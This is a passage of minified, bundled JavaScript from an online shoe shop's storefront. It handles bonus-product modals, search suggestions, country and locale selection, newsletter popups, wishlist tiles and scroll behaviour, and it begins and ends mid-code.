0,d=e,r=n.apply(i,t)}function f(e){var t=e-c;return void 0===c||i<=t||t<0||h&&a<=e-d}function m(){var e,t=y();if(f(t))return g(t);l=setTimeout(m,(e=i-((t=t)-c),h?k(e,a-(t-d)):e))}function g(e){return l=void 0,t&&s?p(e):(s=o=void 0,r)}function v(){var e=y(),t=f(e);if(s=arguments,o=this,c=e,t){if(void 0===l)return d=e=c,l=setTimeout(m,i),u?p(e):r;if(h)return clearTimeout(l),l=setTimeout(m,i),p(c)}return void 0===l&&(l=setTimeout(m,i)),r}return i=_(i)||0,b(e)&&(u=!!e.leading,h="maxWait"in e,a=h?w(_(e.maxWait)||0,i):a,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),s=c=o=l=void(d=0)},v.flush=function(){return void 0===l?r:g(y())},v}},function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){var t=void 0===e?"undefined":i(e);return null!=e&&("object"==t||"function"==t)}},function(e,t,i){var n=i(123);e.exports=function(){return n.Date.now()}},function(e,t,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=i(124),n="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,i=i||n||Function("return this")();e.exports=i},function(i,e){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t="object"==(void 0===e?"undefined":t(e))&&e&&e.Object===Object&&e;i.exports=t}.call(e,function(){return this}())},function(e,t,i){var n=i(126),s=i(121),o=i(128),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(s(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=s(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=n(e);var t=r.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):a.test(e)?NaN:+e}},function(e,t,i){var n=i(127),s=/^\s+/;e.exports=function(e){return e&&e.slice(0,n(e)+1).replace(s,"")}},function(e,t){var i=/\s/;e.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},function(e,t,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=i(129),o=i(133);e.exports=function(e){return"symbol"==(void 0===e?"undefined":n(e))||o(e)&&"[object Symbol]"==s(e)}},function(e,t,i){var n=i(130),s=i(131),o=i(132),a=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(a&&a in Object(e)?s:o)(e)}},function(e,t,i){i=i(123).Symbol;e.exports=i},function(e,t,i){var i=i(130),n=Object.prototype,o=n.hasOwnProperty,a=n.toString,r=i?i.toStringTag:void 0;e.exports=function(e){var t=o.call(e,r),i=e[r];try{var n=!(e[r]=void 0)}catch(e){}var s=a.call(e);return n&&(t?e[r]=i:delete e[r]),s}},function(e,t){var i=Object.prototype.toString;e.exports=function(e){return i.call(e)}},function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return null!=e&&"object"==(void 0===e?"undefined":i(e))}},function(e,t,i){var n=i(112);function s(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function o(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=s(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){o(e)}},chooseBonusProducts:o,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){n.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),n=parseInt(e.find(".bonus-quantity-select").val(),10),s=0,o=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){s+=$(this).data("qty")}),s+=n,e.find(".product-option").data("option-id")),a=e.find(".options-select option:selected").data("valueId");s<=i?(i='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+n+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(i),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=s(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),n={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),n.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),n.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(n))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports=function(){["xs","sm","md","lg","xl"].forEach(function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)})})}},function(e,t,i){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=i(137),s=i(120),a=$(".suggestions-wrapper").data("url"),r=!1;function l(e){return $(e).closest(".cc-input-wrp").siblings(".suggestions-wrapper")}function c(e){return $(e).closest(".search-mobile").length}function d(e){var t=".search-mobile button.",i="fa-search",n="fa-close";"close"===e?$(t+i).removeClass(i).addClass(n).attr("type","button"):$(t+n).removeClass(n).addClass(i).attr("type","submit")}function u(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function h(e){r=!1;var t,i,n,s=l(this),e=($.spinner().stop(),"object"!==(void 0===e?"undefined":o(e))?(s.empty().append(e).show(),$(this).siblings(".reset-button").addClass("d-sm-block"),c(e=this)&&(n=(t=$(e)).offset().top,t=t.outerHeight(),(i=l(e).find(".suggestions")).css("top",n+t),u(e),i.scroll(function(){u(this)})),d("close"),c(n=this)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),l(n).find(".suggestions").addClass("modal")),t=$(".suggestions .item"),$(t).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby")):s.hide(),$("input.js-bar-search-input").val());$("body").trigger("analytics:searchProductLoaded",e)}function p(e){1<=$(e).val().length||0===$(e).val().length?(!r&&0<$(e).val().length&&$.spinner().start(),r=!0,$.ajax({context:e,url:a+encodeURIComponent($(e).val()),method:"GET",success:h,error:function(){r=!1,$.spinner().stop()}})):($(".suggestions .suggestions-quick-links-no-results").removeClass("d-none"),$(".suggestions .suggestions-no-results").removeClass("d-none"),$(".suggestions .cc-col-suggestions").addClass("d-none"),$(".suggestions .cc-col-no-products").addClass("d-none"),$(".suggestions #search-results").addClass("d-none"),0===$(e).val().length&&$(".suggestions .suggestions-no-products-found").addClass("d-none"))}function f(i){var n=$(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.first()[0].id)})):n.each(function(e){var t=e+i;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==n.eq(t).length?(n.eq(t).addClass("selected"),n.eq(t).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.eq(t)[0].id)})):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.first()[0].id)})),!1)})}e.exports=function(){$('form[name="simpleSearch"]').submit(function(e){var t=$(".suggestions .item");0!==t.filter(".selected").length&&(t.filter(".selected").find("a")[0].click(),e.preventDefault())});var e=$(this).find(".search-field").val(),t=(e&&e.length&&$("body").trigger("analytics:searchProduct",e),s(p,300));$("#search-input-top-bar").on("keyup focus",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$("#search-input-top-bar").on("focus",function(e){$("#suggestions-wrapper").removeClass("d-none")}),$(document).on("keydown",function(e){var t,i;9===e.which&&(e=e,(i=$("#suggestions-wrapper")).hasClass("d-none")||0<(t=$(document.activeElement)).closest("#suggestions-wrapper").length&&!e.shiftKey&&(i=i.find("a[href], button:not([disabled])").filter(":visible")).index(t)===i.length-1&&(e.preventDefault(),(t=$(".js-closeSearch")).length)&&t.focus())}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("keyup",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("focus",function(){(0,n.isOpenSearchBarMobile)()||(0,n.toggleSearchBarMobile)()}),$("body").on("click touchend",".search-mobile button.fa-close",function(e){e.preventDefault(),$(".suggestions").hide(),d("search"),$("input.search-field").val(""),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()}),$("body").on("click",".js-resetSearch",function(e){e.preventDefault(),$("input.search-field").val(""),$(".cc-content-search-mobile #search-input-top-bar-mobile").trigger("keyup"),$("input.search-field").focus()}),$(".site-search .reset-button").on("click",function(){$(this).removeClass("d-sm-block")})}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),$(document).on("click",".cc-content-search-mobile",function(e){"cc-content-search-mobile js-searchBarMobile cc-open"===$(e.target).prop("class")&&$(".js-closeSearch").trigger("click")}),$(document).keydown(function(e){27===e.keyCode&&$(".js-searchBarMobile").hasClass("cc-open")&&$(".js-closeSearch").trigger("click")}),t.toggleSearchBarMobile=function(){var e=$(".js-header"),t=e.find(".js-searchBarMobile"),i=1200<=window.innerWidth;t.toggleClass("cc-open"),t.hasClass("cc-open")?(i&&$(".js-searchBarMobile").removeAttr("inert"),e.addClass("suggestionIsOpen"),$("html").addClass("cc-no-scroll"),setTimeout(function(){$(".js-searchInput").trigger("focus")},600)):(e.removeClass("suggestionIsOpen"),$("html").removeClass("cc-no-scroll"),i&&$(".js-searchBarMobile").attr("inert",""),$(".js-headerSearchButton").trigger("focus"))},t.isOpenSearchBarMobile=function(){return!!$(".js-searchBarMobile").hasClass("cc-open")}},function(e,t,i){var f=i(110);$("body").on("click","a.js-country-link:not(.external-site)",function(e){e.preventDefault();var e=$(this),t=e.data("locale");$("body").trigger("countrySelector:countrySelected",{targetLocale:t}),window.location.href=e.attr("href")}),e.exports=function(){$(".cc-country-selector .selectpicker").on("changed.bs.select",function(){var e=$(".cc-country-selector .cc-btn"),t=$("option:selected",this),i=t.data("url");t.hasClass("external-site")?(e.addClass("external-site"),e.attr("href",i)):(e.removeClass("external-site"),e.attr("href",""))}),$("body").on("click",".country-selector-icon",function(){$(this).hasClass("cc-header-mobileMenu-body-link")&&$(".js-close-button").click(),$("#countrySelectorModal").modal("show")}),$("body").on("click",".js-country-select:not(.external-site), .js-country-selector .cc-btn:not(.external-site)",function(e){e.preventDefault();var t,i,n,s,o,e=$(this).hasClass("cc-btn")?$(".js-country-selector option:selected"):$(this);e.parent().hasClass("js-selected-language")?$("#countrySelectorModal").modal("hide"):($.spinner().start(),2===(t=$(".page").data("action")).split("-").length&&!e.closest(".js-country-selector").length||(t="Home-Show"),i=e.data("locale"),n=e.data("currencycode"),s=$(".page").data("querystring"),o=$(".country-selector, .js-georedirect-container").data("url"),e=e.data("site-id"),$("body").trigger("countrySelector:countrySelected",{targetLocale:i}),$.ajax({url:o,type:"get",dataType:"json",data:{code:i,queryString:s,CurrencyCode:n,action:t,siteId:e},success:function(e){$.spinner().stop(),e&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(){$.spinner().stop()}}))}),f(".navbar-header .country-selector",{40:function(e){($(this).is(":focus")?e.first():$(":focus").next()).focus()},38:function(e){e.first().is(":focus")||$(this).is(":focus")?($(this).focus(),$(this).removeClass("show")):$(":focus").prev().focus()},27:function(){$(this).focus(),$(this).removeClass("show").children(".dropdown-menu").removeClass("show")},9:function(){$(this).removeClass("show").children(".dropdown-menu").removeClass("show")}},function(){return $(this).hasClass("show")||$(this).addClass("show"),$(this).find(".dropdown-country-selector").children("a")}),$(".navbar-header .country-selector").on("focusin",function(){$(this).addClass("show").children(".dropdown-menu").addClass("show")}),$(".js-locale-remove-space").length&&$(".js-locale-remove-space").each(function(){$(this).text($(this).text().replace(/[ \n\r]/g,""))});var e,t,i,n,s=$(".cc-cs-continent-select"),o=$(".cc-cs-country-select-container"),a=$(".cc-cs-country-select"),r=$(".cc-cs-locale-select-container"),l=$(".cc-cs-locale-select"),c=$(".cc-cs-button-container"),d=$(".cc-cs-go-button"),u=$(".cc-cs-country-select option:first-child").text(),h=$(".cc-cs-locale-select option:first-child").text(),p={continent:"",country:"",countryCode:"",locale:"",url:"",isRedirect:!1};s.on("changed.bs.select",function(){var e=$(this).val();p.continent=e,p.country="",p.countryCode="",p.locale="",p.url="",a.empty().append('<option value="">'+u+"</option>"),a.selectpicker("refresh"),l.empty().append('<option value="">'+h+"</option>"),l.selectpicker("refresh"),r.addClass("h-hidden"),d.prop("disabled",!0),e?($('.cc-cs-continent-data[data-continent="'+e+'"] .cc-cs-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),i=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+i+'"></span> '+t});a.append(e)}),a.selectpicker("refresh"),o.removeClass("h-hidden")):(o.addClass("h-hidden"),c.addClass("h-hidden"))}),a.on("changed.bs.select",function(){var e,t=$(this).val();p.countryCode=t,p.locale="",l.empty().append('<option value="">'+h+"</option>"),l.selectpicker("refresh"),t?(e=$('.cc-cs-country-data[data-country-code="'+t+'"]'),p.country=t,p.isRedirect="true"===e.data("is-redirect"),0<(t=e.find(".cc-cs-locale-data")).length?(t.each(function(){var e=$(this).data("locale"),t=$(this).data("locale-name");l.append('<option value="'+e+'">'+t+"</option>")}),l.selectpicker("refresh"),r.removeClass("h-hidden"),c.removeClass("h-hidden"),d.prop("disabled",!0)):(p.locale=e.data("default-locale"),p.url=e.data("default-url"),r.addClass("h-hidden"),c.removeClass("h-hidden"),d.prop("disabled",!1))):(r.addClass("h-hidden"),c.addClass("h-hidden"))}),l.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-cs-country-data[data-country-code="'+p.countryCode+'"]').find('.cc-cs-locale-data[data-locale="'+t+'"]'),p.locale=t,p.url=e.data("locale-url"),c.removeClass("h-hidden"),d.prop("disabled",!1)):(c.removeClass("h-hidden"),d.prop("disabled",!0))}),d.on("click",function(){var e;$(this).prop("disabled")||(e=p.locale,$("body").trigger("countrySelector:countrySelected",{targetLocale:e}),window.location.href=p.url)}),$(".selectpicker").selectpicker(),0<(n=$('.cc-cs-country-data[data-is-customer-country="true"]')).length?(e=n.closest(".cc-cs-continent-data").data("continent"),t=n.data("country-code"),e&&(i=function(t,i){return new Promise(function(e){t.val(i),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.bs.select",function(){e()}),setTimeout(e,100)})})(s,e).then(function(){return i(a,t)}).then(function(){var e=n.data("default-locale");if(e&&!r.hasClass("h-hidden"))return i(l,e)}).catch(function(e){console.error("Error updating selection:",e)})):s.find("option:selected").val()&&s.trigger("changed.bs.select")}},function(e,t,i){i(110);e.exports=function(){var e,t,i,n,s=$(".cc-gc-continent-select"),o=($(".cc-gc-country-select-container"),$(".cc-gc-country-select")),a=$(".cc-gc-country-select option:first-child").text();s.on("changed.bs.select",function(){var e=$(this).val();o.empty().append('<option value="">'+a+"</option>"),o.selectpicker("refresh"),e?($('.cc-gc-continent-data[data-continent="'+e+'"] .cc-gc-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),i=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+i+'"></span> '+t});o.append(e)}),o.selectpicker("refresh"),o.prop("disabled",!1)):o.prop("disabled",!0),o.selectpicker("refresh"),$(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden")}),o.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-gc-country-data[data-country-code="'+t+'"]'),t=e.data("email"),e=e.data("phone"),$("#gc-contact-email").html(t).attr("href","mailto:"+t),$(".cc-gc-contact-email").removeClass("h-hidden"),e?($("#gc-contact-phone").html(e).attr("href","tel:"+e),$(".cc-gc-contact-phone").removeClass("h-hidden")):$(".cc-gc-contact-phone").addClass("h-hidden")):($(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden"))}),$(".globalContactInfoPicker").selectpicker(),0<(n=$('.cc-gc-country-data[data-is-customer-country="true"]')).length?(e=n.closest(".cc-gc-continent-data").data("continent"),t=n.data("country-code"),e&&(i=function(t,i){return new Promise(function(e){t.val(i),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.gc.select",function(){e()}),setTimeout(e,100)})})(s,e).then(function(){return i(o,t)}).catch(function(e){console.error("Error updating selection:",e)})):s.find("option:selected").val()&&s.trigger("changed.bs.select")}},function(e,t){e.exports=function(){$(".info-icon").on("mouseenter focusin",function(){$(this).find(".tooltip").removeClass("d-none")}),$(".info-icon").on("mouseleave focusout",function(){$(this).find(".tooltip").addClass("d-none")})}},function(e,t){var i="-isHidedFor-";function a(){return $(".js-georedirect-container").data("navigation-locale")||""}$("body").on("countrySelector:countrySelected",function(e,t){var i,n,s=a(),o="lastVisitedLocale";t&&(t.targetLocale&&(s=t.targetLocale),t.cookieName)&&(o=t.cookieName),t=o,o=s,s="",n=31536e3,(i=365)&&(n=24*i*60*60,(i=new Date).setTime(i.getTime()+1e3*n),s="; expires="+i.toGMTString()),document.cookie=t+"="+o+s+";max-age="+n+"; path=/"}),e.exports=function(){var e,t;0<$(".js-georedirect-container").length&&(!navigator.cookieEnabled||(e=$(".js-georedirect-container").data("target-locale")||"",t=a(),$(".js-georedirect-close").on("click",function(){$("body").trigger("countrySelector:countrySelected",{cookieName:e+i+t}),$(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")}),function(e){for(var t=encodeURIComponent(e)+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var s=i[n];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return decodeURIComponent(s.substring(t.length,s.length))}return null}(e+i+t)===t)?($(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")):t!==e&&($(".js-georedirect-container").removeClass("d-none"),$(".js-promoBannerSmall").removeClass("active")))}},function(e,t){$(document).ready(function(){var n=$("#viewNewsletterModal"),e=n.data("newsletterpopuptriggerinterval");-1===document.cookie.indexOf("triggerNewsletterPopup")&&setTimeout(function(){var e,t,i;n.modal("show"),e="triggerNewsletterPopup",t="",(i=new Date).setTime(i.getTime()),document.cookie=e+"="+(t||"")+"; path=/"},1e3*e)}),$("body").on("submit","#NewsletterSubscriptionFormPopup",function(e){e.preventDefault();var e=$("#NewsletterSubscriptionFormPopup").attr("action"),t=$("#NewsletterSubscriptionFormPopup");0===$(".custom-error").length&&($.spinner().start(),$.ajax({url:e,type:"POST",data:t.serialize(),success:function(e){e&&($("#viewNewsletterModalBody").html(e),$.spinner().stop())},error:function(){$.spinner().stop()}}))}),$("body").on("change",".js-email-verification",function(){var t=$(this),e=t.val(),i=$(".js-warning-feedback"),n=t.data("email-verification-url"),s={email:e},o=t.attr("pattern"),o=new RegExp(o),a=!1;if(e)a=o.test(e);else if(!t.hasClass("js-validate-on-change"))return t.removeClass("is-invalid"),void t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("");a?$.ajax({url:n,type:"post",dataType:"json",data:s,success:function(e){e.warning?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(""),i.removeClass("d-none"),i.text(e.message)):(i.addClass("d-none"),i.text(""),e.success?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("")):(t.addClass("is-invalid"),t.addClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(e.message)))},error:function(){}}):(i.addClass("d-none"),i.text(""),t.hasClass("js-validate-on-change")||(t.addClass("is-invalid"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(t.data("pattern-mismatch"))))})},function(e,t){e.exports=function(){var t=$(".js-product-features-image__item");t.on("click",function(){var e=$(this).hasClass("cc-features-image-active");t.removeClass("cc-features-image-active"),e||$(this).addClass("cc-features-image-active")}),$(document).on("click",function(e){$(e.target).closest(t).length||t.removeClass("cc-features-image-active")})}},function(e,t){window.addEventListener("scroll",function(){var e=$(".js-toTopButtonCorp"),t=$(this).scrollTop();200<t?e.addClass("cc-page-designer--toTopBtn--show"):e.removeClass("cc-page-designer--toTopBtn--show")},{passive:!0}),$("body").on("click",".js-toTopButtonCorp",function(){$("html, body").animate({scrollTop:0},300)})},function(e,t,i){i=i(146);function a(e,t){var e=e.find("button.add-to-wish-list"),i=!!e.data("is-size-selected"),n=e.find("span.wishlist-content-add"),s=e.find("span.wishlist-content-remove");i&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),n.addClass("d-none"),s):(e.addClass("to-add"),e.removeClass("to-remove"),s.addClass("d-none"),n)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,i=$(this),n=i.closest(".cc-color");0<n.length&&(e=n.width(),t=i.position().left,i=i.outerWidth(),t<0||e<t+i)&&n.scrollLeft(Math.max(0,t-e/2+i/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var s=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),o=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(o=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:s,isAjax:!0,isSize:o},method:"GET",success:function(e){$("."+s.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=s,(i=window.ProductsInWishlist)&&(n=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<i.indexOf(n)?a(e,!0):a(e,!1));var t,i=$("."+s.replaceAll(" ",".")).find(".add-to-wish-list"),n=i.closest(".product-tile");i.length&&!n.hasClass("to-add")&&n.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),o?(e=s,i=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):i.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var 